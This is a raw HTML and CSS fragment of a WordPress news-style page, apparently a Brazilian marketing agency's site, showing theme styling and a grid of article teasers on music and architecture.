				}div.tdi_146_490 .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}div.tdi_146_490 .entry-title{
					margin: 4px 0;
				
					font-size:14px !important;line-height:1.3 !important;font-weight:300 !important;text-transform:uppercase !important;
				}@media (min-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post {
                        padding-left: 1px;
                        padding-right: 1px;
                    }
                    div.tdi_146_490 .td_block_inner {
                        margin-left: -1px;
                        margin-right: -1px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_146_490 .td-big-grid-flex-post {
                        margin-bottom: 2px;
                    }
                    div.tdi_146_490 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* phone */
@media (max-width: 767px){
div.tdi_146_490 .td-image-wrap{
					padding-bottom: 50%;
				}div.tdi_146_490 .td-big-grid-flex-post{
					clear: none !important;
				}div.tdi_146_490 .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}div.tdi_146_490 .entry-title{
					font-size:20px !important;line-height:24px !important;font-weight:300 !important;text-transform:uppercase !important;
				}
}
</style><div id=tdi_146_490 class=td_block_inner>
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-696x461.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-696x462.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-696x464.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_147_b5b td_block_template_1">
<style>
/* custom css */
.tdi_147_b5b.td-a-rec{
					text-align: center;
				}.tdi_147_b5b .td-element-style{
					z-index: -1;
				}.tdi_147_b5b .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_147_b5b .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_147_b5b .td_spot_img_all {
                        display: none;
                    }
                    .tdi_147_b5b .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_147_b5b.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class=td-adspot-title>Advertisment</span><a href="" class=td_spot_img_all><img src="wp-content/uploads/2020/09/newspaper-rec728.jpg" alt=""/></a><a href="" class=td_spot_img_mob><img src="wp-content/uploads/2020/09/newspaper-rec300@2x.jpg" alt=""/></a></div></div></div></div></div></div><div id=tdi_148_51a class=tdc-row><div class="vc_row tdi_149_15a  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_149_15a{
                    min-height: 0;
                }.tdi_149_15a,
				.tdi_149_15a .tdc-columns{
				    display: block;
				}.tdi_149_15a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_149_15a{
margin-top:48px !important;
}

.tdi_149_15a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_151_706  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_151_706{
                    vertical-align: baseline;
                }.tdi_151_706 > .wpb_wrapper,
				.tdi_151_706 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_151_706 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_151_706 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_loop_2 tdi_152_630 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid=tdi_152_630>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_152_630 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_630 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_152_630 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_152_630 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_152_630 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_152_630 .entry-thumb{
					background-position: center 0%;
				}.tdi_152_630 .td-post-vid-time{
					display: block;
				}.tdi_152_630 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_152_630 .td-excerpt{
					display: none;
				}.tdi_152_630 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 10px;
				}.tdi_152_630 .td-post-category{
					display: inline-block;
				}.tdi_152_630 .td-post-author-name{
					display: inline-block;
				}.tdi_152_630 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_152_630 .td-post-date,
				.tdi_152_630 .td-post-author-name span{
					display: inline-block;
				}.tdi_152_630 .entry-review-stars{
					display: inline-block;
				}.tdi_152_630 .td-icon-star,
                .tdi_152_630 .td-icon-star-empty,
                .tdi_152_630 .td-icon-star-half{
					font-size: 15px;
				}.tdi_152_630 .td-module-comments{
					display: block;
				}.tdi_152_630 .td-read-more{
					display: none;
				}html:not([class*='ie']) .tdi_152_630 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_152_630 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_630 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_630 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_152_630 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152_630 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_152_630 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_630 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_630 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_152_630 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_152_630 .td-module-container:before{
					bottom: -15px;
				}.tdi_152_630 .entry-title{
					font-size:17px !important;line-height:22px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152_630 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_630 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_152_630 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_152_630 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_152_630 .td-module-container:before{
					bottom: -18px;
				}.tdi_152_630.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_152_630 .page-nav,
				.tdi_152_630 .td-load-more-wrap{
					margin-top: 20px;
				}
}
</style><script>var block_tdi_152_630=new tdBlock();block_tdi_152_630.id="tdi_152_630";block_tdi_152_630.atts='{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","image_alignment":"0","show_excerpt":"none","show_btn":"none","custom_title":"LATEST ARTICLES","ajax_pagination":"numbered","f_header_font_transform":"","show_audio":"none","art_audio_pos":"bottom","art_audio_size":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjE3In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjIycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAifQ==","pag_space":"eyJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","block_type":"tdb_loop_2","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_title":"","art_excerpt":"","hide_audio":"","art_audio":"","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_152_630","tdc_css_class":"tdi_152_630","tdc_css_class_style":"tdi_152_630_rand_style"}';block_tdi_152_630.td_column_number="2";block_tdi_152_630.block_type="tdb_loop_2";block_tdi_152_630.post_count="10";block_tdi_152_630.found_posts="127";block_tdi_152_630.header_color="";block_tdi_152_630.ajax_pagination_infinite_stop="";block_tdi_152_630.max_num_pages="13";tdBlocksArray.push(block_tdi_152_630);</script><div class=td-block-title-wrap><h4 class=block-title><span>LATEST ARTICLES</span></h4></div><div id=tdi_152_630 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span></span></div><div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div><div class=td-read-more><a href="2020/09/12/o-fim-do-poder/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/dj-dark-chill-vibes/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
